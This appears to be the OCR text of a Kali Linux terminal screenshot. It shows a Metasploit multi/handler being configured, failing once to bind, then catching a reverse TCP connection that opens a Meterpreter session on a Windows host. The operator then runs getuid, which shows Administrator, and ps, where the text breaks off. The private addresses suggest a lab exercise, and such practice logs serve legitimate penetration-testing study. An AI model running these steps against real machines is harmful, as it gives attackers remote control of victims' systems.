 root@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 172.20.10.4
lhost => 172.20.10.4
msf6 exploit(multi/handler) > set lport 6050
lport => 6050
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 172.20.10.4:6050:-  -
[-] Handler failed to bind to 0.0.0.0:6050:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or
unavailable: (0.0.0.0:6050).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.4:6050
[*] Sending stage (200774 bytes) to 172.20.10.5
[*] Meterpreter session 1 opened (172.20.10.4:6050 -> 172.20.10.5:49453) at 2023-
12-04 01:15:37 -0500
meterpreter > getuid
Server username: WIN-7DSM1JVE9PO\Administrator
meterpreter > ps
Process List
============